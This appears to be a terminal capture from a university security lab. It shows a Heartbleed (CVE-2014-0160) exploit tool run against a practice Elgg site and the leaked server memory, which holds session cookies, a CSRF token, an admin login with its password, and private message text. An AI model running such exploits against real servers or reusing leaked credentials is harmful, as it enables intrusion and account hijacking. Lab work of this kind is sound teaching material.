 ~/Desktop/2110413-COMP-SECURITY/activity8 main ⇡1 ?1 2.7.18 10:58:57
❯ python ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......fari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-GPC: 1
Accept-Language: en-US,en;q=0.6
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: https://www.heartbleedlabelgg.com/activity
Accept-Encoding: gzip, deflate, br
Cookie: Elgg=t7l11sfgihqme3um0me247ir25
..!....-?...`...kie: Elgg=t7l11sfgihqme3um0me247ir25
..t......BA.uW..me3um0me247ir25
<4.h..e....vm..{artbleedlabelgg.com/
Accept-Encoding: gzip, deflate, br
Cookie: Elgg=aar7km7ccis0rp5533uakcc9a0
__elgg_token=f8cb29c6c585943135b53e907c344ae1&__elgg_ts=1664769456&username=admin&password=seedelgg`6O... l...<....id=42&subject=Hello&body=Hello+Sammy%2C+I+want+some+milk+tea.+Can+you+give+
it+to+me.)..=JK.....8.j.ver+tell+anyone+this+secret+stuff.r.Zge.%g4{.....a